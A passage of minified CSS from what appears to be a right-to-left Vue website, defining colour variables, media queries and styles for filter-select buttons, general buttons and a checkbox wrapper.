(min-width:881px){.filter-select-button.desktop-secondary[data-v-dd426a4e]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-secondary[data-v-dd426a4e]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}@media screen and (min-width:881px){.filter-select-button.desktop-secondary[data-v-dd426a4e]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-secondary[data-v-dd426a4e]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-secondary[data-v-dd426a4e]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}@media screen and (max-width:880px){.filter-select-button.mobile-secondary[data-v-dd426a4e]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-tertiary[data-v-dd426a4e]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.default-tertiary[data-v-dd426a4e]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}.filter-select-button.default-tertiary[data-v-dd426a4e]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}.filter-select-button.default-tertiary[data-v-dd426a4e]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-dd426a4e]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey))}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-dd426a4e]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}@media screen and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-dd426a4e]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}}@media screen and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-dd426a4e]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-tertiary[data-v-dd426a4e]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey))}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-tertiary[data-v-dd426a4e]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-tertiary[data-v-dd426a4e]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}}@media screen and (max-width:880px){.filter-select-button.mobile-tertiary[data-v-dd426a4e]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-green[data-v-dd426a4e]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.filter-select-button.default-green[data-v-dd426a4e]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}.filter-select-button.default-green[data-v-dd426a4e]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}.filter-select-button.default-green[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-green[data-v-dd426a4e]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-green[data-v-dd426a4e]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}@media screen and (min-width:881px){.filter-select-button.desktop-green[data-v-dd426a4e]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}}@media screen and (min-width:881px){.filter-select-button.desktop-green[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-green[data-v-dd426a4e]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-green[data-v-dd426a4e]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}@media screen and (max-width:880px){.filter-select-button.mobile-green[data-v-dd426a4e]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}}@media screen and (max-width:880px){.filter-select-button.mobile-green[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-transparent[data-v-dd426a4e]{color:#363636;color:rgb(var(--jet))}.filter-select-button.default-transparent[data-v-dd426a4e]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-transparent[data-v-dd426a4e]{color:#363636;color:rgb(var(--jet))}.filter-select-button.desktop-transparent[data-v-dd426a4e]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-transparent[data-v-dd426a4e]{color:#363636;color:rgb(var(--jet))}.filter-select-button.mobile-transparent[data-v-dd426a4e]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-transparentPrimary[data-v-dd426a4e]{color:#ff7100;color:rgb(var(--safetyOrange))}.filter-select-button.default-transparentPrimary[data-v-dd426a4e]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-transparentPrimary[data-v-dd426a4e]{color:#ff7100;color:rgb(var(--safetyOrange))}.filter-select-button.desktop-transparentPrimary[data-v-dd426a4e]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-transparentPrimary[data-v-dd426a4e]{color:#ff7100;color:rgb(var(--safetyOrange))}.filter-select-button.mobile-transparentPrimary[data-v-dd426a4e]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-greenOutlined[data-v-dd426a4e]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.filter-select-button.default-greenOutlined[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-greenOutlined[data-v-dd426a4e]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.filter-select-button.desktop-greenOutlined[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-greenOutlined[data-v-dd426a4e]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.filter-select-button.mobile-greenOutlined[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-blueOutlined[data-v-dd426a4e]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}@media screen and (min-width:881px){.filter-select-button.default-blueOutlined[data-v-dd426a4e]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}.filter-select-button.default-blueOutlined[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-blueOutlined[data-v-dd426a4e]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-blueOutlined[data-v-dd426a4e]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}@media screen and (min-width:881px){.filter-select-button.desktop-blueOutlined[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-blueOutlined[data-v-dd426a4e]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-blueOutlined[data-v-dd426a4e]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}@media screen and (max-width:880px){.filter-select-button.mobile-blueOutlined[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-blue[data-v-dd426a4e]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.filter-select-button.default-blue[data-v-dd426a4e]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}.filter-select-button.default-blue[data-v-dd426a4e]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}.filter-select-button.default-blue[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-blue[data-v-dd426a4e]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-blue[data-v-dd426a4e]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}@media screen and (min-width:881px){.filter-select-button.desktop-blue[data-v-dd426a4e]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}}@media screen and (min-width:881px){.filter-select-button.desktop-blue[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-blue[data-v-dd426a4e]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-blue[data-v-dd426a4e]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}@media screen and (max-width:880px){.filter-select-button.mobile-blue[data-v-dd426a4e]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}}@media screen and (max-width:880px){.filter-select-button.mobile-blue[data-v-dd426a4e]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-size-small[data-v-dd426a4e]{min-height:36px;font-size:var(--font-size-xs);padding:0 12px}@media screen and (min-width:881px){.filter-select-button.desktop-size-small[data-v-dd426a4e]{min-height:36px;font-size:var(--font-size-xs);padding:0 12px}}@media screen and (max-width:880px){.filter-select-button.mobile-size-small[data-v-dd426a4e]{min-height:36px;font-size:var(--font-size-xs);padding:0 12px}}.filter-select-button.default-size-medium[data-v-dd426a4e]{min-height:42px;padding:0 20px;font-size:var(--font-size-s)}@media screen and (min-width:881px){.filter-select-button.desktop-size-medium[data-v-dd426a4e]{min-height:42px;padding:0 20px;font-size:var(--font-size-s)}}@media screen and (max-width:880px){.filter-select-button.mobile-size-medium[data-v-dd426a4e]{min-height:42px;padding:0 20px;font-size:var(--font-size-s)}}.filter-select-button.default-size-large[data-v-dd426a4e]{min-height:48px;padding:0 24px;font-size:var(--font-size-m)}@media screen and (min-width:881px){.filter-select-button.desktop-size-large[data-v-dd426a4e]{min-height:48px;padding:0 24px;font-size:var(--font-size-m)}}@media screen and (max-width:880px){.filter-select-button.mobile-size-large[data-v-dd426a4e]{min-height:48px;padding:0 24px;font-size:var(--font-size-m)}}[data-v-778b58a8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange);--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-bold:600;--font-size-xxxxxxl:2.74rem;--font-size-xxxxxl:2.25rem;--font-size-xxxxl:2rem;--font-size-xxxl:1.875rem;--font-size-xxl:1.75rem;--font-size-xl:1.5rem;--font-size-l:1.25rem;--font-size-m:1.125rem;--font-size-s:1rem;--font-size-xs:0.875rem;--font-size-xxs:0.75rem;--font-size-xxxs:0.625rem}.btn[data-v-778b58a8]{border-radius:30px;border-radius:var(--border-radius-xlarge);font-weight:500;font-weight:var(--font-weight-medium);cursor:pointer;font-style:normal;direction:rtl;text-decoration:none}.btn--flexed[data-v-778b58a8]{display:inline-flex;flex-direction:row;justify-content:center;align-items:center}.btn--default-size-small[data-v-778b58a8]{min-height:36px;font-size:.875rem;font-size:var(--font-size-xs);padding:0 18px}.btn--default-size-medium[data-v-778b58a8]{min-height:42px;padding:0 20px;font-size:1rem;font-size:var(--font-size-s)}.btn--default-size-large[data-v-778b58a8]{min-height:48px;padding:0 24px;font-size:1.125rem;font-size:var(--font-size-m)}.btn--default-primary[data-v-778b58a8]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.btn--default-primary[data-v-778b58a8]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}.btn--default-primary[data-v-778b58a8]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}.btn--default-primary[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--default-blue[data-v-778b58a8]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.btn--default-blue[data-v-778b58a8]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}.btn--default-blue[data-v-778b58a8]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}.btn--default-blue[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--default-secondary[data-v-778b58a8]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}@media screen and (min-width:881px){.btn--default-secondary[data-v-778b58a8]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}.btn--default-secondary[data-v-778b58a8]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}.btn--default-tertiary[data-v-778b58a8]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey));font-weight:var(--font-weight-normal)}@media screen and (min-width:881px){.btn--default-tertiary[data-v-778b58a8]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}.btn--default-tertiary[data-v-778b58a8]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}.btn--default-tertiary[data-v-778b58a8]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}.btn--default-green[data-v-778b58a8]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.btn--default-green[data-v-778b58a8]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}.btn--default-green[data-v-778b58a8]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}.btn--default-green[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--default-greenOutlined[data-v-778b58a8]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.btn--default-greenOutlined[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--default-blueOutlined[data-v-778b58a8]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}@media screen and (min-width:881px){.btn--default-blueOutlined[data-v-778b58a8]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}.btn--default-blueOutlined[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--default-transparent[data-v-778b58a8]{color:#363636;color:rgb(var(--jet));background:transparent;border:none}.btn--default-transparent[data-v-778b58a8]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}.btn--default-transparentPrimary[data-v-778b58a8]{color:#ff7100;color:rgb(var(--safetyOrange));background:transparent;border:none}.btn--default-transparentPrimary[data-v-778b58a8]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (max-width:880px){.btn--mobile-size-small[data-v-778b58a8]{min-height:36px;font-size:.875rem;font-size:var(--font-size-xs);padding:0 18px}.btn--mobile-size-medium[data-v-778b58a8]{min-height:42px;padding:0 20px;font-size:1rem;font-size:var(--font-size-s)}.btn--mobile-size-large[data-v-778b58a8]{min-height:48px;padding:0 24px;font-size:1.125rem;font-size:var(--font-size-m)}.btn--mobile-primary[data-v-778b58a8]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}.btn--mobile-primary[data-v-778b58a8]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}.btn--mobile-primary[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--mobile-blue[data-v-778b58a8]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}.btn--mobile-blue[data-v-778b58a8]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}.btn--mobile-blue[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--mobile-secondary[data-v-778b58a8]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}.btn--mobile-secondary[data-v-778b58a8]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}.btn--mobile-tertiary[data-v-778b58a8]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey));font-weight:var(--font-weight-normal)}.btn--mobile-tertiary[data-v-778b58a8]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}.btn--mobile-tertiary[data-v-778b58a8]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}.btn--mobile-green[data-v-778b58a8]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}.btn--mobile-green[data-v-778b58a8]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}.btn--mobile-green[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--mobile-greenOutlined[data-v-778b58a8]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.btn--mobile-greenOutlined[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--mobile-blueOutlined[data-v-778b58a8]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}.btn--mobile-blueOutlined[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--mobile-transparent[data-v-778b58a8]{color:#363636;color:rgb(var(--jet));background:transparent;border:none}.btn--mobile-transparent[data-v-778b58a8]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}.btn--mobile-transparentPrimary[data-v-778b58a8]{color:#ff7100;color:rgb(var(--safetyOrange));background:transparent;border:none}.btn--mobile-transparentPrimary[data-v-778b58a8]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (min-width:881px){.btn--desktop-size-small[data-v-778b58a8]{min-height:36px;font-size:.875rem;font-size:var(--font-size-xs);padding:0 18px}.btn--desktop-size-medium[data-v-778b58a8]{min-height:42px;padding:0 20px;font-size:1rem;font-size:var(--font-size-s)}.btn--desktop-size-large[data-v-778b58a8]{min-height:48px;padding:0 24px;font-size:1.125rem;font-size:var(--font-size-m)}.btn--desktop-primary[data-v-778b58a8]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}.btn--desktop-primary[data-v-778b58a8]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}.btn--desktop-primary[data-v-778b58a8]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}.btn--desktop-primary[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--desktop-blue[data-v-778b58a8]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}.btn--desktop-blue[data-v-778b58a8]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}.btn--desktop-blue[data-v-778b58a8]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}.btn--desktop-blue[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--desktop-secondary[data-v-778b58a8]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}.btn--desktop-secondary[data-v-778b58a8]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}.btn--desktop-secondary[data-v-778b58a8]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}.btn--desktop-tertiary[data-v-778b58a8]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey));font-weight:var(--font-weight-normal)}.btn--desktop-tertiary[data-v-778b58a8]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}.btn--desktop-tertiary[data-v-778b58a8]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}.btn--desktop-tertiary[data-v-778b58a8]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}.btn--desktop-green[data-v-778b58a8]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}.btn--desktop-green[data-v-778b58a8]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}.btn--desktop-green[data-v-778b58a8]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}.btn--desktop-green[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--desktop-greenOutlined[data-v-778b58a8]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.btn--desktop-greenOutlined[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--desktop-blueOutlined[data-v-778b58a8]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}.btn--desktop-blueOutlined[data-v-778b58a8]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}.btn--desktop-blueOutlined[data-v-778b58a8]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}.btn--desktop-transparent[data-v-778b58a8]{color:#363636;color:rgb(var(--jet));background:transparent;border:none}.btn--desktop-transparent[data-v-778b58a8]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}.btn--desktop-transparentPrimary[data-v-778b58a8]{color:#ff7100;color:rgb(var(--safetyOrange));background:transparent;border:none}.btn--desktop-transparentPrimary[data-v-778b58a8]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}[data-v-7deb56db]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.checkbox-wrapper[data-v-7deb56db]{display:inline-flex;direction:rtl}.checkbox-wrapper.top[data-v-7deb56db]{align-items:flex-start}.checkbox-wrapper.center[data-v-7deb56db]{align-items:center}.checkbox-wrapper label[data-v-7deb56db]{display:flex;align-items:center;font-weight:var(--font-weight-normal);color:#363636;color:rgb(var(--jet));padding-right:6px;line-height:23px;cursor:pointer}.checkbox-wrapper 